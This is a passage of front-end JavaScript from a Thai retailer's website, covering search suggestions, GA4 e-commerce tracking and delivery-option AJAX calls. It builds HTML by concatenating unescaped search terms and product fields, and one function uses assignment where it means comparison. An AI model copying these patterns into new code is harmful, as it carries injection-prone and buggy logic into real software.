					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MzVmYmZkZTUxYzJiYTEwNWRhNzM2ZTFiMWJiYWI0ZmM0ZDAyNjEwOWFiMTMzNjZlYmJmNjJhMGZkMmMwZjVmOA==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OTM0ZTI3OTE4NWM2MmRmODVmMGU3ZDk4M2NiYWExNmI3ZWU5NmNhOWRlZWQ5ZTM3NWEyOGFkZWIwZDMzNzI1ZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'YTJmYThjM2E4Mzc4ZjFlN2M2NzI5MDYwMTliMDM4OTNiNDk4OGRmNjY5Y2Y0OTJhMzA5NTIxZWYxMWY4YmZkNw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MzAyODg4Y2E2MzU3MTU5MTM1NjU2NTA0OWJlZmJhODM5MmEyYzM1YTY3YjQyMTA3MmU1ODA2NWVjODEzZjliNg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'NDljNWE2OWNkNTJiNDlkOTFmNTAxNWE4ZWIwYWE4Y2IxYTE4ZDNjNzEzYWJjMDMxZmQ0NGU1ZjZhYmRhMGNhNg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1764032634796';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "MmNkMGFhMDdiZmI1MjViMTk4NDUyYjQ5ODMyYjAzNDk0NzM0NzRhODkzODU1N2NmOTY1ZDNmMDA0YjMzMjI3ZA==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "MmE5OTNiYTJiYTQ1YTRkMDRiMDliYWEwYjRjMmNmNmZmYjMwMWJjMjg3OWM3YTFjNmEzNTNjOWNjZGUzMTJjMw==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "YjY0NjEwNDUxZDU1NmEwYmI1NGY5OTc0N2ZlZmE1YjI1MDI2ZDg5MjA3ZGE1M2EwNTNkM2U2MmFiMjJlZjUzZQ==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "YWFiM2U3YzAyYTg4NTQ0ZTU4OWU3YmM1ZTQ2NjM4OTQzMzRjZWFhZGIzYzI1YmEyYWQxZWI2OWU2NzVhMDgzMg==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "ZTZlOTdjMTk3YWFlZjA0ODU0ZjcxNzM5MzFkNGJiZmIyMzZiYzA5OWI3MGFhN2VjYjY2OWVkZTM0ODE0NTM0Ng==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "NDVhZjg5ZTM4MDRmZGRmMWNlZGZlZDk0M2EyZTNmZjQzMTE4N2NjMjI0ZTVhMTNhNzhlZWRlYzA2NTAyOWM5Mw==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "YTg0Mzg4ZDBlOWQ5NjMwMDliYjk2ZTRhYmYyMDQ0N2Q3ZjYwZGYxYTEyNDJiMTdiNmMzNDE4YmZkOThiOTQ3OQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
